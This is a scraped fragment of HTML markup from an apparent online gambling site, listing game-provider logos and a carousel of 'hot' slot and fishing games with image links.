                        
                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="SPADE GAMING" src="" alt="SPADE GAMING"
                                data-src="https://files.sitestatic.net/assets/imgs/game_providers_round_logo/spadegaming.png?v=4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>

                                                </a>

                    
        </li>
                        <li>
                                                            <a class="game-box round " href="/fish-hunter/fachai" >

                        
                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="FACHAI" src="" alt="FACHAI"
                                data-src="https://files.sitestatic.net/assets/imgs/game_providers_round_logo/fachai.png" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>

                                                </a>

                    
        </li>
                                                <li>
                                                                <div class="game-box round login-alert">
                            
                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="SBOBET" src="" alt="SBOBET"
                                data-src="https://files.sitestatic.net/assets/imgs/game_providers_round_logo/sbo.png?v=4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>

                                    </div>
        
        </li>
                        <li>
                                                                <div class="game-box round login-alert">
                            
                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="AG" src="" alt="AG"
                                data-src="https://files.sitestatic.net/assets/imgs/game_providers_round_logo/ag.png?v=4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>

                                    </div>
        
        </li>
                        <li>
                                                                <div class="game-box round login-alert">
                            
                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="ALLBET" src="" alt="ALLBET"
                                data-src="https://files.sitestatic.net/assets/imgs/game_providers_round_logo/allbet.png?v=4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>

                                    </div>
        
        </li>
                        <li>
                                    <li>
                                                                <div class="game-box round login-alert">
                            
                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="EVO" src="" alt="EVO"
                                data-src="https://files.sitestatic.net/assets/imgs/game_providers_round_logo/evo.png?v=4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>

                                    </div>
        
        </li>
                        <li>
                                                            <a class="game-box round " href="/slots/habanero" >

                        
                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="HABANERO" src="" alt="HABANERO"
                                data-src="https://files.sitestatic.net/assets/imgs/game_providers_round_logo/habanero.png?v=4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>

                                                </a>

                    
        </li>
                        <li>
                                                                <div class="game-box round login-alert">
                            
                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="SABA SPORTS" src="" alt="SABA SPORTS"
                                data-src="https://files.sitestatic.net/assets/imgs/game_providers_round_logo/ibc.png?v=4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>

                                    </div>
        
        </li>
                        <li>
                                                            <a class="game-box round " href="/slots/joker-gaming" >

                        
                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="JOKER" src="" alt="JOKER"
                                data-src="https://files.sitestatic.net/assets/imgs/game_providers_round_logo/joker.png?v=5" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>

                                                </a>

                    
        </li>
                        <li>
                                                            <a class="game-box round " href="/slots/pgsoft" >

                        
                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="PGSOFT" src="" alt="PGSOFT"
                                data-src="https://files.sitestatic.net/assets/imgs/game_providers_round_logo/pgsolf.png?v=4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>

                                                </a>

                    
        </li>
                        <li>
                                                            <a class="game-box round " href="/slots/playtech" >

                        
                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="PLAYTECH" src="" alt="PLAYTECH"
                                data-src="https://files.sitestatic.net/assets/imgs/game_providers_round_logo/playtech.png?v=4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>

                                                </a>

                    
        </li>
                        <li>
                                                            <a class="game-box round " href="/slots/pragmatic-play" >

                        
                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="PRAGMATIC" src="" alt="PRAGMATIC"
                                data-src="https://files.sitestatic.net/assets/imgs/game_providers_round_logo/pragmatic.png?v=4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>

                                                </a>

                    
        </li>
                        <li>
                                                            <a class="game-box round " href="/slots/skywind" >

                        
                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="SKYWIND" src="" alt="SKYWIND"
                                data-src="https://files.sitestatic.net/assets/imgs/game_providers_round_logo/skywind.png?v=4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>

                                                </a>

                    
        </li>
                        <li>
                                                            <a class="game-box round " href="/slots/spadegaming" >

                        
                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="SPADE GAMING" src="" alt="SPADE GAMING"
                                data-src="https://files.sitestatic.net/assets/imgs/game_providers_round_logo/spadegaming.png?v=4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>

                                                </a>

                    
        </li>
                        <li>
                                                            <a class="game-box round " href="/fish-hunter/fachai" >

                        
                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="FACHAI" src="" alt="FACHAI"
                                data-src="https://files.sitestatic.net/assets/imgs/game_providers_round_logo/fachai.png" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>

                                                </a>

                    
        </li>
                                                <li>
                                                                <div class="game-box round login-alert">
                            
                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="SBOBET" src="" alt="SBOBET"
                                data-src="https://files.sitestatic.net/assets/imgs/game_providers_round_logo/sbo.png?v=4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>

                                    </div>
        
        </li>
                        <li>
                                                                <div class="game-box round login-alert">
                            
                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="AG" src="" alt="AG"
                                data-src="https://files.sitestatic.net/assets/imgs/game_providers_round_logo/ag.png?v=4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>

                                    </div>
        
        </li>
                        <li>
                                                                <div class="game-box round login-alert">
                            
                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="ALLBET" src="" alt="ALLBET"
                                data-src="https://files.sitestatic.net/assets/imgs/game_providers_round_logo/allbet.png?v=4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>

                                    </div>
        
        </li>
                        <li>
                                    <li>
                                                                <div class="game-box round login-alert">
                            
                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="EVO" src="" alt="EVO"
                                data-src="https://files.sitestatic.net/assets/imgs/game_providers_round_logo/evo.png?v=4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>

                                    </div>
        
        </li>
                        <li>
                                                            <a class="game-box round " href="/slots/habanero" >

                        
                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="HABANERO" src="" alt="HABANERO"
                                data-src="https://files.sitestatic.net/assets/imgs/game_providers_round_logo/habanero.png?v=4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>

                                                </a>

                    
        </li>
                        <li>
                                                                <div class="game-box round login-alert">
                            
                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="SABA SPORTS" src="" alt="SABA SPORTS"
                                data-src="https://files.sitestatic.net/assets/imgs/game_providers_round_logo/ibc.png?v=4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>

                                    </div>
        
        </li>
                        <li>
                                                            <a class="game-box round " href="/slots/joker-gaming" >

                        
                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="JOKER" src="" alt="JOKER"
                                data-src="https://files.sitestatic.net/assets/imgs/game_providers_round_logo/joker.png?v=5" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>

                                                </a>

                    
        </li>
                        <li>
                                                            <a class="game-box round " href="/slots/pgsoft" >

                        
                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="PGSOFT" src="" alt="PGSOFT"
                                data-src="https://files.sitestatic.net/assets/imgs/game_providers_round_logo/pgsolf.png?v=4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>

                                                </a>

                    
        </li>
                        <li>
                                                            <a class="game-box round " href="/slots/playtech" >

                        
                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="PLAYTECH" src="" alt="PLAYTECH"
                                data-src="https://files.sitestatic.net/assets/imgs/game_providers_round_logo/playtech.png?v=4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>

                                                </a>

                    
        </li>
                        <li>
                                                            <a class="game-box round " href="/slots/pragmatic-play" >

                        
                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="PRAGMATIC" src="" alt="PRAGMATIC"
                                data-src="https://files.sitestatic.net/assets/imgs/game_providers_round_logo/pragmatic.png?v=4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>

                                                </a>

                    
        </li>
                        <li>
                                                            <a class="game-box round " href="/slots/skywind" >

                        
                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="SKYWIND" src="" alt="SKYWIND"
                                data-src="https://files.sitestatic.net/assets/imgs/game_providers_round_logo/skywind.png?v=4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>

                                                </a>

                    
        </li>
                        <li>
                                                            <a class="game-box round " href="/slots/spadegaming" >

                        
                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="SPADE GAMING" src="" alt="SPADE GAMING"
                                data-src="https://files.sitestatic.net/assets/imgs/game_providers_round_logo/spadegaming.png?v=4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>

                                                </a>

                    
        </li>
                        <li>
                                                            <a class="game-box round " href="/fish-hunter/fachai" >

                        
                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="FACHAI" src="" alt="FACHAI"
                                data-src="https://files.sitestatic.net/assets/imgs/game_providers_round_logo/fachai.png" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>

                                                </a>

                    
        </li>
                        </ul>
                            </div>
        </div>
    </div>
</div>

<div class="row" style="padding-top:30px;">
    <div class="col-xs-12 hot-games-bg">
        <div class="g-slider-wrapper hot">
            <div class="title-wrapper title-center">
                <span class="rubik-one hot-games-heading">hot games</span>
                <!-- <img src="https://files.sitestatic.net/assets/imgs/gigagaming/hot-games-title-t7.png" style="width: auto;"> -->
                <!-- <img alt="HOT GAMES" src="https://files.sitestatic.net/assets/imgs/gigagaming/hot-games-title_t7.png?v=5"/> -->
            </div>
            <div class="content-wrapper">
                                <div class="wrapper hot-games">
                                            <div class="img-container games-leave-active games-leave-to run" >
                                                                                                                            <a  href="/slots/jili?hot=Fortune+Gems+500"  style="margin-right: 30px;">
                                                                    <img class="" alt="Fortune Gems 500" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/bee8912db40e22073dafc3231ad731de.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/pragmatic-play?hot=Gates+of+Olympus+Super+Scatter"  style="margin-right: 30px;">
                                                                    <img class="" alt="Gates of Olympus Super Scatter" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/12aba443526306c47646afa82d84ba46.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/playstar?hot=Mahjong+Ways+3%2B_Black+limited"  style="margin-right: 30px;">
                                                                    <img class="" alt="Mahjong Ways 3+_Black limited" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/82c467e24ca5f694faf926befc77c73f.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/fastspin?hot=Spirit+of+the+Sea"  style="margin-right: 30px;">
                                                                    <img class="" alt="Spirit of the Sea" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/7ca4d556bfba2dd890d8adacc547524a.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/jili?hot=Storm+of+Seth+2"  style="margin-right: 30px;">
                                                                    <img class="" alt="Storm of Seth 2" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/379692fd1765a40dc4d47dea0877d5f9.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/besoft?hot=Domino+Bali+Deluxe"  style="margin-right: 30px;">
                                                                    <img class="" alt="Domino Bali Deluxe" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/aed5246f18e2ca7477a8a76c317212a0.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/pragmatic-play?hot=Gates+of+Olympus+1000"  style="margin-right: 30px;">
                                                                    <img class="" alt="Gates of Olympus 1000" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/6d39308186b2c0ede30a49d0c486e911.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/pragmatic-play?hot=Mahjong+Wins+3+-+Black+Scatter"  style="margin-right: 30px;">
                                                                    <img class="" alt="Mahjong Wins 3 - Black Scatter" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/b918217637bd8887a37f2f0221bf4609.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/playtech?hot=Wild+Beans"  style="margin-right: 30px;">
                                                                    <img class="" alt="Wild Beans" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/fb6134983ab1437868d837176119ded9.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/fatpanda?hot=Lucky+Tiger+1000"  style="margin-right: 30px;">
                                                                    <img class="" alt="Lucky Tiger 1000" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/a699a8da4a470846b0c1998941844114.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/pragmatic-play?hot=Sweet+Bonanza+Candy+Land"  style="margin-right: 30px;">
                                                                    <img class="" alt="Sweet Bonanza Candy Land" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/dc2e4b4eac519582adae5f8f523cdf95.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/pragmatic-play?hot=Starlight+Princess+1000"  style="margin-right: 30px;">
                                                                    <img class="" alt="Starlight Princess 1000" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/220106934a3dcdf7fc45d13bf8c3cbe5.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/pragmatic-play?hot=Sweet+Bonanza+1000"  style="margin-right: 30px;">
                                                                    <img class="" alt="Sweet Bonanza 1000" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/68585ca56ca4bd96989c71fce118b8b6.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/pragmatic-play?hot=Mahjong+Ways+2"  style="margin-right: 30px;">
                                                                    <img class="" alt="Mahjong Ways 2" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/f24e33352829cf3475df062f42e059ef.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/pgsoft?hot=Wild+Bounty+Showdown"  style="margin-right: 30px;">
                                                                    <img class="" alt="Wild Bounty Showdown" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/a27f7b629697af8fd4be95698b405e49.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/fish-hunter/jili?hot=Fortune+King+Jackpot"  style="margin-right: 30px;">
                                                                    <img class="" alt="Fortune King Jackpot" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/f0804c353def5dda9b9c01d78e2aa22c.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/jili?hot=SUPER+MAHJONG+DELUXE"  style="margin-right: 30px;">
                                                                    <img class="" alt="SUPER MAHJONG DELUXE" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/0f24ad48867a50ce331205dc4d1d9d30.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/playstar?hot=HORDE+2+WINTER"  style="margin-right: 30px;">
                                                                    <img class="" alt="HORDE 2 WINTER" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/b481b143794ecc87bea543e0ffc9347e.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/fastspin?hot=The+Great+Safari"  style="margin-right: 30px;">
                                                                    <img class="" alt="The Great Safari" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/b467c97004d4c8e6369bac19ff09e079.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/advantplay?hot=Sugar+Crush"  style="margin-right: 30px;">
                                                                    <img class="" alt="Sugar Crush" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/d1e2587db21550d20a58988ad8c37f89.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/advantplay?hot=Dragon+Chi%E2%80%99s+Quest"  style="margin-right: 30px;">
                                                                    <img class="" alt="Dragon Chi’s Quest" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/36e761d09491e93537a0dafa5862dbe7.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/advantplay?hot=Maya%3A+Elemental+Totem+2"  style="margin-right: 30px;">
                                                                    <img class="" alt="Maya: Elemental Totem 2" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/cb2d6ec75a6e71d10da520a50ccbaf26.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/nextspin?hot=Treasure+of+Atlantis"  style="margin-right: 30px;">
                                                                    <img class="" alt="Treasure of Atlantis" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/64731d06c289895ba53499e95bcefd6c.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/fachai?hot=Jungle+Bang+Bang"  style="margin-right: 30px;">
                                                                    <img class="" alt="Jungle Bang Bang" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/08d0b9abaf22dd54a1d2de12c0cdf91d.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/playtech?hot=Mahjong+Magic"  style="margin-right: 30px;">
                                                                    <img class="" alt="Mahjong Magic" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/5eb69c84e98411f0d06c72bf09a52907.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/spadegaming?hot=Legacy+of+Kong+Maxways"  style="margin-right: 30px;">
                                                                    <img class="" alt="Legacy of Kong Maxways" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/b38733b585f7906d26e94b34bdceb0d5.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/568win?hot=Great+Fortune"  style="margin-right: 30px;">
                                                                    <img class="" alt="Great Fortune" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/3b5da5d3efefd547d1bc58650065b3da.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/wow-gaming?hot=The+Four+Divine+Beasts"  style="margin-right: 30px;">
                                                                    <img class="" alt="The Four Divine Beasts" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/9e02c41ac443d842bdad38a2cfd43970.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/wow-gaming?hot=Barong+Sacred+Battle"  style="margin-right: 30px;">
                                                                    <img class="" alt="Barong Sacred Battle" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/6a3ced44e48a4ec213ec0bc44a552dd7.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/spadegaming?hot=Golden+Pixiu"  style="margin-right: 30px;">
                                                                    <img class="" alt="Golden Pixiu" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/5f64aae569f06225e9a6dc95df9562ac.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/spadegaming?hot=Mahjong+Riches"  style="margin-right: 30px;">
                                                                    <img class="" alt="Mahjong Riches" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/e664409a03bc89f54b8e2cd155e975bf.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/advantplay?hot=Mahjong+Roar"  style="margin-right: 30px;">
                                                                    <img class="" alt="Mahjong Roar" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/dec30a9308210b68e21557c19a3566ca.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/advantplay?hot=Aztec%3A+Bonus+Hunt+2"  style="margin-right: 30px;">
                                                                    <img class="" alt="Aztec: Bonus Hunt 2" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/f5d5f5b41e54ea61a9adeef871e8fff3.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/fish-hunter/jili?hot=Ocean+King+Jackpot"  style="margin-right: 30px;">
                                                                    <img class="" alt="Ocean King Jackpot" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/8c4956b2b00b4022c2835189ecbdafc7.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/fish-hunter/jili?hot=Jackpot+Fishing"  style="margin-right: 30px;">
                                                                    <img class="" alt="Jackpot Fishing" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/f33a080810b65b32b8b1b61b1f7c20c8.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                    </div>
                                            <div class="img-container  games-enter-active  games-enter-to run" >
                                                                                                                            <a  href="/slots/jili?hot=Fortune+Gems+500"  style="margin-right: 30px;">
                                                                    <img class="" alt="Fortune Gems 500" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/bee8912db40e22073dafc3231ad731de.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/pragmatic-play?hot=Gates+of+Olympus+Super+Scatter"  style="margin-right: 30px;">
                                                                    <img class="" alt="Gates of Olympus Super Scatter" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/12aba443526306c47646afa82d84ba46.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/playstar?hot=Mahjong+Ways+3%2B_Black+limited"  style="margin-right: 30px;">
                                                                    <img class="" alt="Mahjong Ways 3+_Black limited" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/82c467e24ca5f694faf926befc77c73f.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/fastspin?hot=Spirit+of+the+Sea"  style="margin-right: 30px;">
                                                                    <img class="" alt="Spirit of the Sea" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/7ca4d556bfba2dd890d8adacc547524a.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/jili?hot=Storm+of+Seth+2"  style="margin-right: 30px;">
                                                                    <img class="" alt="Storm of Seth 2" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/379692fd1765a40dc4d47dea0877d5f9.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/besoft?hot=Domino+Bali+Deluxe"  style="margin-right: 30px;">
                                                                    <img class="" alt="Domino Bali Deluxe" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/aed5246f18e2ca7477a8a76c317212a0.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/pragmatic-play?hot=Gates+of+Olympus+1000"  style="margin-right: 30px;">
                                                                    <img class="" alt="Gates of Olympus 1000" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/6d39308186b2c0ede30a49d0c486e911.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/pragmatic-play?hot=Mahjong+Wins+3+-+Black+Scatter"  style="margin-right: 30px;">
                                                                    <img class="" alt="Mahjong Wins 3 - Black Scatter" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/b918217637bd8887a37f2f0221bf4609.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/playtech?hot=Wild+Beans"  style="margin-right: 30px;">
                                                                    <img class="" alt="Wild Beans" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/fb6134983ab1437868d837176119ded9.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/fatpanda?hot=Lucky+Tiger+1000"  style="margin-right: 30px;">
                                                                    <img class="" alt="Lucky Tiger 1000" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/a699a8da4a470846b0c1998941844114.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/pragmatic-play?hot=Sweet+Bonanza+Candy+Land"  style="margin-right: 30px;">
                                                                    <img class="" alt="Sweet Bonanza Candy Land" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/dc2e4b4eac519582adae5f8f523cdf95.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/pragmatic-play?hot=Starlight+Princess+1000"  style="margin-right: 30px;">
                                                                    <img class="" alt="Starlight Princess 1000" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/220106934a3dcdf7fc45d13bf8c3cbe5.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/pragmatic-play?hot=Sweet+Bonanza+1000"  style="margin-right: 30px;">
                                                                    <img class="" alt="Sweet Bonanza 1000" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/68585ca56ca4bd96989c71fce118b8b6.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/pragmatic-play?hot=Mahjong+Ways+2"  style="margin-right: 30px;">
                                                                    <img class="" alt="Mahjong Ways 2" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/f24e33352829cf3475df062f42e059ef.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/pgsoft?hot=Wild+Bounty+Showdown"  style="margin-right: 30px;">
                                                                    <img class="" alt="Wild Bounty Showdown" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/a27f7b629697af8fd4be95698b405e49.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/fish-hunter/jili?hot=Fortune+King+Jackpot"  style="margin-right: 30px;">
                                                                    <img class="" alt="Fortune King Jackpot" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/f0804c353def5dda9b9c01d78e2aa22c.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/jili?hot=SUPER+MAHJONG+DELUXE"  style="margin-right: 30px;">
                                                                    <img class="" alt="SUPER MAHJONG DELUXE" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/0f24ad48867a50ce331205dc4d1d9d30.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/playstar?hot=HORDE+2+WINTER"  style="margin-right: 30px;">
                                                                    <img class="" alt="HORDE 2 WINTER" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/b481b143794ecc87bea543e0ffc9347e.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/fastspin?hot=The+Great+Safari"  style="margin-right: 30px;">
                                                                    <img class="" alt="The Great Safari" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/b467c97004d4c8e6369bac19ff09e079.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/advantplay?hot=Sugar+Crush"  style="margin-right: 30px;">
                                                                    <img class="" alt="Sugar Crush" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/d1e2587db21550d20a58988ad8c37f89.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/advantplay?hot=Dragon+Chi%E2%80%99s+Quest"  style="margin-right: 30px;">
                                                                    <img class="" alt="Dragon Chi’s Quest" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/36e761d09491e93537a0dafa5862dbe7.webp" style="width: auto;height:180px;" />
                                                                </a>
